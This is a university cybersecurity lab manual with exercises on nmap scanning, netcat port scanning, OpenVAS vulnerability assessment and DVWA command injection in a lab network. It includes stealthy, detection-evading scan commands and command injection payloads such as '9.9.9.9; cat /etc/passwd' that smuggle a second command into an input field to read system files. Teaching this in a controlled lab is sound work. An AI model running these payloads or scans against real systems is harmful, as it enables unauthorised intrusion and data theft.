Cyber Security LAB Manual SSASIT, Surat Laboratory Manual · Cyber Security LAB Manual SSASIT,...
75
Cyber Security LAB Manual SSASIT, Surat Laboratory Manual for CYBER SECURITY (2150002) Bachelor of Engineering SEM V 2015-2016 Shree Swami Atmanand Saraswati Institute of Technology Shree Swami Atmanand Vidya Sankul, Kapodra, Varachha Road, Surat – 395006 www.ssasit.org
Transcript of Cyber Security LAB Manual SSASIT, Surat Laboratory Manual · Cyber Security LAB Manual SSASIT,...

Cyber Security LAB Manual SSASIT, Surat
Laboratory Manual
for
CYBER SECURITY
(2150002)
Bachelor of Engineering
SEM V
2015-2016
Shree Swami Atmanand Saraswati Institute of Technology
Shree Swami Atmanand Vidya Sankul,
Kapodra, Varachha Road,
Surat – 395006
www.ssasit.org

Cyber Security LAB Manual SSASIT, Surat
EXPERIMENT
1&2
Aim 1: TCP Scanning using NMAP.
Aim 2: Port scanning using NMAP.
Purpose:
This lab will guide the student in installing the nmap tool and GUI in Windows. The student
will then perform a set of exercises that will familiarize them with the basic functionality of the
nmap scanning tool using both Linux and Windows.
Software Requirements: Nmap for Windows http://download.insecure.org/nmap/dist/nmap-4.20-setup.exe
VMware Image called: “fc5mini.zip” will be provided. It has nmap already installed.
OPTIONAL: MS .NET Framework 2.0 (Needed by Nmap GUI to work properly)
http://www.microsoft.com/downloads/details.aspx?displaylang=en&FamilyID=0856EACB-
4362-4B0D-8EDD-AAB15C5E04F5
Nmap GUI for Windows http://www.craftysoftwares.com/SWdownload/nmapview.zip
References: 1. http://insecure.org/nmap/ (Nmap)
Part 1 – Installing Nmap on the Windows Guest
1. On the Windows Host O/S, download Nmap for Windows from the link above.
2. Double-click on the nmap-4.20-setup.exe file to install it. Follow the install wizard and
accept the default values.
Part 2 – Obtaining Your IP addresses
1. Use the ifconfig command in Linux and the ipconfig command in Windows to determine
your IP address and record it below: Windows (Host
O/S):________________________________ Linux (Guest O/S)
:________________________________
Part 3 – Performing a Scan of the Local Network
1. For the following steps, please use the nmap command line tool installed on the Linux Guest.
2. Scan your subnet to determine how many hosts can be found. For example, if you are on the
192.168.1.0 subnet, you would enter the following command: nmap –sP 192.168.1.* What
is your subnet? ________________ How many hosts were found? ________________
3. Next perform a stealth scan (Please use the IP for your subnet): nmap –sS –P0 –p
192.169.1.*
4. Now, you’ll perform an OS identification. Use the Linux O/S to scan your Windows
machine: nmap –O Windows_IP_ADDRESS OS Type
1:______________________________ Now we want to use the Windows machine to scan
the Linux O/S. Go to a Windows DOS prompt and enter the following command: nmap –O
Linux_IP_ADDRESS OS Type 2:______________________________

Cyber Security LAB Manual SSASIT, Surat 5. Now we will perform a service selection scan. Let’s scan for all computers with FTP running.
We would do that as follows: nmap –p21 192.168.1.* List the IP addresses with that has the
FTP open: _____________________
Part 4 – Questions
For these questions please make use of the nmap man file.
1. What is the difference between a TCP connect scan and a SYN scan?
SYN Scan is a half open scan that is less likely to be logged; however it requires a
privileged user account to use it. The TCP connect make a full connection. This does not
require a privileged account but is likely to be logged.
2. What is the purpose of the sP command line switch?
Ping scan. Used to determine which hosts are up.
3. What is the purpose of the sS command line switch?
TCP SYN scan, A.K.A half open scan.
4. How accurate is the OS identification facility of nmap?
The OS identification is only an estimate and as good as the OS fingerprint database.
5. What is the name of the file that OS fingerprints are stored in for nmap? Where is it
located?
/usr/share/nmap/nmap-os-fingerprints
6. What are the three main functions of nmap?
Host scanning, port scanning and OS Identificiation
7. What command would you issue to scan for computers running web servers?
nmap –p80 192.168.0.*
8. What nmap command was issued to receive the following output (find)?
nmap –????? –???? 10.0.0.108
Starting Nmap 4.20 ( http://insecure.org ) at 2007-09-05 05:02 Eastern Daylight Time
Initiating ARP Ping Scan at 05:02
Scanning 10.0.0.108 [1 port]
Completed ARP Ping Scan at 05:02, 0.30s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 05:02
Completed Parallel DNS resolution of 1 host. at 05:02, 0.13s elapsed
Initiating ACK Scan at 05:02
Scanning 10.0.0.108 [1697 ports]
Completed ACK Scan at 05:02, 0.11s elapsed (1697 total ports)
Host 10.0.0.108 appears to be up ... good.
All 1697 scanned ports on 10.0.0.108 are Unfiltered
MAC Address: 00:0C:29:00:DF:CA (VMware)
Nmap finished: 1 IP address (1 host up) scanned in 0.687 seconds
Raw packets sent: 1698 (67.922KB) | Rcvd: 1698 (67.922KB) nmap –sA –v 10.0.0.108
9. What is the purpose of the command illustrated in question 8?
This is an ACK scan. Is used to map out firewall rule sets.

Cyber Security LAB Manual SSASIT, Surat
EXPERIMENT 3
Aim: TCP / UDP connectivity using Netcat.
Procedures
Using Netcat for port scanning First let’s do a quick refresher on the command syntax of Netcat.
The most basic form of command is:
# nc [options] host port(s)
Options are described below
Host can be either an IP address or valid hostname
Ports can be a single port or a range of ports such as 20-53 or individual ports separated by
spaces. A port argument is always required for outbound connections, it can be numeric or a
name listed in /etc/services. However, if you use the –n switch only numeric arguments will be
valid for the port range.
NOTE: At the end of the lab you have a list of all of the switches we have mentioned and
their meaning. If you’re stuck you can consult this list.
LET’S GET STARTED Netcat has the ability to do either UDP or TCP port scanning. Of course there are better tools
out there to do this but sometimes some of these tools do require the installation of libraries in
order to work properly. It is NOT always possible to install libraries on remote hosts that have
been compromised. So a small tool that can do remote port scanning would be nice to have and
Netcat can fill this role very well and a lot of other ones.
A typical command to perform port scanning would be:
# nc –v –w 3 –z 192.168.1.69 20-150
The first portion of the command line that says: nc –v –w 3 which simply tells Netcat to give us
more verbose feedback and to timeout after 3 seconds if no connections could be established.
The –z switch prevent Netcat from sending any data to a TCP connection and it will only send
very limited data to a UDP connection.
The target in this case is: 192.168.1.69
Last but not least, we have the port range that will be used: 20-150.
Cyber Security LAB Manual SSASIT, Surat
TASK 1 You will perform a port scan using the TCP protocol. You will port scan your partner computer
or your VM machine if you’re working on your own. While doing this scan you wish to have
more verbose output than the default Netcat setting, you would also like to setup a timeout
value of 5 seconds, and you will scan the port range 20 to 100. Please write below what would
be the specific command you used to do this.
Answer: ________________________________________________________________________
________________________________________________________________________
Also write down below what ports numbers were detected as Open as you will need these
results a bit further in the lab.
Ports detected: ________________________________________________________________________
________________________________________________________________________
TASK 2 In this task you will repeat what you have done in TASK 1 but you will use the UDP protocol
instead of the TCP protocol. Write down the syntax used below.
Answer: ________________________________________________________________________
________________________________________________________________________
TASK 3 As you have seen in your previous tasks, scanning could be very noisy on a network. You will
most likely be detected by any anomaly or intrusion detection devices. In order to do this
smarter you will slow down your scan and use an interval of 5 second between probe and you
will randomize your port numbers as well. Write down the syntax below.
Answer: ________________________________________________________________________
________________________________________________________________________
________________________________________________________________________ ________________________________________________________________________

Cyber Security LAB Manual SSASIT, Surat
EXPERIMENT 4
Aim: Network vulnerability using OpenVAS.
Introduction
This exercise is an introduction to a vulnerability scanner called the Open Vulnerability
Assessment System, OpenVAS. Initially you will sweep the Team and Common Network for
reachable hosts. Then you will scan several hosts to determine their open services, fingerprint
the operating systems and applications, and listting known vulnerabilities. Finally, you will
choose a few vulnerabilities for which you will find known attacks.
Part 1 - Sweeping the network with nmap
Set-up
Set up your exercise environment according to the specifications below, and annotate Figure 1
accordingly.
The Common Network is defined by 10.27.0.0/16, with the following host
specifications:
o Your Linux VM address is 10.27.x.10
o Your Windows VM address is 10.27.x.20
o A Server at 10.27.x.1
o A Printer at 10.27.0.8
o A Mystery machine at 10.27.0.?
Test your network configuration by pinging the Sever VM from both your Linux VM
and your Windows VM.
Figure 1 - Exercise Network
Cyber Security LAB Manual SSASIT, Surat
Network Reconnaissance
The use of nmap to sweep networks for reachable hosts.
o (#) Record the hosts that are "up". There should be at least ten student machines
as well as two or three others.
(#) If you do a quick Operating System detection scan (using the -
O switch), can you tell which is which?
(#) Identify the machines below by providing their IP address.
Server VM
Mystery Machine
Your Windows VM
One colleague's Linux VM
Part 2 - Vulnerability scanning with OpenVAS
OpenVAS is a framework of several services and tools offering a comprehensive and powerful
vulnerability scanning and vulnerability management solution. It advertises itself as, "The
world's most advanced Open Source vulnerability scanner and manager." We will use
OpenVAS to conduct a vulnerability assessment of the machines identified as part of the
network reconnaissance conducted above.
Run the following script to run OpenVAS.
o openvas.sh
o This will take a few minutes to execute. When it does, accept the browser
certificate.
State that you understand the risks, and add exception.
o Login using the username admin and password admin.

o OpenVAS will open in a browser window and appear as depicted in Figure 2
below.
Figure 2 – OpenVAS

Cyber Security LAB Manual SSASIT, Surat
OpenVAS is a GUI-based application and is relatively easy to use once you learn a few basic
functions. Before you begin feel free to explore the various functions available within
OpenVAS; i.e., Scan Management, Asset Management, etc.
Learn how to conduct a simple scan by following the steps below to scan your Server
VM:
1. Create a new target
a. Configuration -> Targets
i. Select a New Target
ii. Provide a name for the new target
iii. Manually enter the host target's IP number
iv. Select the OpenVAS Default port list
v. Create the target
Create a new task using this target with a defaults scan configuration
. Scan Management -> New Task
. Provide a name for the new task
i. Select the "Full and fast" scan configuration
ii. Select the new target above as the scan target
iii. Select the default settings for the remainder
iv. Create the task
Start the scan task
. Scan Management
. Select the named task
i. Start the scan
ii. This will likely take several minutes, especially since you are not
the only one scanning the network.
Review the results
. View the ongoing results
. Periodically refresh the results until the task completes
i. View the details
Save the report.
. When the scan has completed select all three categories of threat: High,
Medium and Low
a. Within the Report Summary
. Select a TXT format report and download it
i. Move this report to your Desktop and rename it with a meaningful
name.
Now create the targets and tasks necessary to scan the remainder of the machines
identified during the reconnaissance phase.
o Run these scans
While you are waiting for your scans to return results, try to determine if you are being
scanned.
o For example, if you observe the network traffic by running tcpdump you will
note that there are a lot of packets traversing the network. This is not that helpful.

Cyber Security LAB Manual SSASIT, Surat
o Experiment with tcpdump filters until you think you have captured evidence of
your host being scanned, or have confirmed that you are not being scanned.
Hint: it will help if you can figure out how to filter out your own
scanning activity.
o (#) Record your successful tcpdump filter command.
Part 3 - Vulnerability assessment
When you have completed all OpenVAS scanning review the results for each host.
(#) Summarize the results by threat category for each host and reproduce the table below
in your report.
Identification Network IP High Treats Medium Threats Low Threats
Explore the high threat vulnerability findings for each host scanned.
o (#) For any three of these high threat vulnerabilities, summarize in your own
words the service that is vulnerable, why it is vulnerable, what exploit might the
vulnerability allow and what mitigation is required to reduce or eliminate the
vulnerability.
(#) Which host do you feel is the most vulnerable? Why?
Record at least three Common Vulnerability Exposure identifiers for later investigation;
ie CVE-2007-xxxx.
1.
2.
3.
Shutting down
Shut down the Linux VM
Shut down the Windows VM
Logout of the host.
You are not done yet - see next page!

Cyber Security LAB Manual SSASIT, Surat
Part 5 - Matching vulnerabilities with attacks
(#) Using a web browser (in another lab with Internet connectivity), investigate the three
CVEs recorded above, and record links to known attacks that may work against your
discovered vulnerabilities.
1.
2.
3.
Conclusion
In this exercise you have learned the usefulness of a more powerful open-source vulnerability
scanner than one which just performs port scanning. Understanding which specific
vulnerabilities exist on your network provides invaluable information that should be used for:
1. planning and prioritizing patch management efforts;
2. planning and prioritizing intrusion detection efforts;
3. evolving / improving security architecture; and
4. evolving / improving respective security policies, directives and guidelines
Submit your lab report by moodle. Place files together in a zip file before sending. Include your
report and network traffic dump files.

Cyber Security LAB Manual SSASIT, Surat
EXPERIMENT 5
Aim: Web application testing using DVWA.
Background Information
What is Damn Vulnerable Web App (DVWA)?
o Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is
damn vulnerable.
o Its main goals are to be an aid for security professionals to test their skills and
tools in a legal environment, help web developers better understand the
processes of securing web applications and aid teachers/students to teach/learn
web application security in a class room environment.
What is Command Execution?
o Command Execution is where a website application provides the ability to
execute system commands.
What is a Command Injection Attack?
o The purpose of the command injection attack is to inject and execute commands
specified by the attacker in the vulnerable application.
o In situations like this, the application, which executes unwanted system
commands, is like a pseudo system shell, and the attacker may use it
as an authorized system user.
o Note, the commands are executed with the same privileges as the application
and/or web server.
o Command injection attacks are possible in most cases because of lack of correct
input data validation, which can be manipulated by the attacker (forms, cookies,
HTTP headers etc.).
What is Command Injection Harvesting?
o Command Injection Harvesting is where a malicious user manipulates a website
command execution application to render sensitive data. (E.g., usernames,
config files, directory and file listings, etc).
Unix/Linux Example: 9.9.9.9; cat /etc/passwd
Windows Example: 9.9.9.9 && dir
Lab Notes o In this lab we will do the following:
1. We will test Command Execution where Security is set to low
2. We will demonstrate how other linux/unix commands can be appended to
an IP Address for execution.
3. We will explore the code that allows for malicious use.

Cyber Security LAB Manual SSASIT, Surat

Step 1: Open Console Terminal and Retrieve IP Address
1. Start a Terminal Console
o Instructions: 1. Applications --> Terminal

2. Switch user to root
o Instructions: 1. su - root
2. <Whatever you set the root password to>


Cyber Security LAB Manual SSASIT, Surat 3. Get IP Address
o Instructions: 1. ifconfig -a
o Notes: As indicated below, my IP address is 192.168.1.106.
Please record your IP address.
Step 2: Start Up Damn Vulnerable Web App (DVWA)
1. Start up a Web Browser
o Instructions:
1. Applications --> Internet --> Firefox
o Notes:
You can open up a Web browser on any Operating System on your
network.
Working with DVWA does not have to be done on your Fedora machine,
the only requirement to play with DVWA is a follow
1. The Fedora Server is on the Network.
2. httpd is running
3. mysqld is running
Cyber Security LAB Manual SSASIT, Surat

DVWA Database setup
Instructions:
0. http://192.168.1.106/dvwa/login.php
Replace 192.168.1.106 with the IP Address obtained from Section
3, Step 3.
1. Username: admin
2. Password: password
"password" is the default password for user admin.
Cyber Security LAB Manual SSASIT, Surat
Set Website Security Level (Part 1)
Instructions:
0. Click on DVWA Security

Cyber Security LAB Manual SSASIT, Surat Set Website Security Level (Part 2)
Instructions:
0. Select Low
1. Click Submit
Step 3: Command Execution
1. Command Execution
o Instructions:
1. Click on Command Execution
